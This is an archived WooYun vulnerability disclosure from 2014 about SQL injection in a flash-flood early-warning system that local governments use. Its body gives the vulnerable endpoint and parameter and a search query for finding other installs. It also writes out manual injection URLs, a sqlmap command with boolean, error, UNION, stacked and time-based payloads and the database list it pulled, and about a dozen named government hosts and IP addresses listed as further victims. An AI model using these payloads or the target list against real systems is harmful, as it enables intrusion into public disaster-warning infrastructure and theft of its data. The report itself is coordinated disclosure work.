漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-077483
漏洞标题:某通用型灾害预警系统SQL注入漏洞之一
相关厂商:国家互联网应急中心
漏洞作者: error
提交时间:2014-09-27 20:24
修复时间:2014-12-26 20:26
公开时间:2014-12-26 20:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-09-27: 细节已通知厂商并且等待厂商处理中
2014-09-29: 厂商已经确认,细节仅向厂商公开
2014-10-02: 细节向第三方安全合作伙伴开放
2014-11-23: 细节向核心白帽子及相关领域专家公开
2014-12-03: 细节向普通白帽子公开
2014-12-13: 细节向实习白帽子公开
2014-12-26: 细节向公众公开
简要描述:
某通用型灾害预警系统存在SQL注入漏洞,影响众多地方政府的,可导致预警系统沦陷
详细说明:
福建四创软件开发的“山洪灾害预警监测系统”存在SQL注入漏洞,可获取数据库任意数据,进而而导致预警系统沦陷。
官网:http://www.strongsoft.net/
谷歌搜索: intitle:预警 系统 技术支持:福建四创
注入链接:/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
注入参数:q
漏洞证明:

以http://shzh.wlfx.gov.cn/作为测试案例

测试链接:http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
1)手工测试

http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaaaaaaaaa'+or+'%'='

报错注入:
http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'%20and%201=@@version--

2)sqlmap注入测试
$ py sqlmap.py -u http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q= --dbms mssql --level 5 --risk 3 --dbs -v 0
---
Place: GET
Parameter: q
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=' AND 6991=6991 AND 'xGbU' LIKE 'xGbU
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: q=' AND 1735=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1735=1735) THEN CHAR(49) ELSE CHAR(4
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: q=' UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+CHAR(121)+CHAR(113)+CHAR(70)+CHAR(69)+CHAR(84)+CHAR(81)+CHAR(11
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: q='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: q=' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
available databases [15]:
[*] AhadDataImage
[*] AHADDATE
[*] gq_center
[*] gq_tmp
[*] IStrongCMS_ZJWLFX
[*] master
[*] model
[*] msdb
[*] SoftDB_StrongExt_WLPC
[*] strongmain
[*] StrongWater
[*] tempdb
[*] wenlingslj
[*] wenlingSoftdb
[*] wlfxbtest1


其他案例:
http://218.86.96.98:3505/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
http://shzh.dqwater.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
http://218.86.6.48:3505/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
http://yj.yywater.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
http://222.216.218.28:8088/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://219.159.102.99:8088/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://111.12.51.221:8088/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://183.233.205.85:9001/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://222.83.214.58:8088/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://180.130.175.138:3503/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
http://219.159.239.96:8088/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=
修复方案:
过滤
版权声明:转载请注明来源 error@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-09-29 13:47
厂商回复:
最新状态:
暂无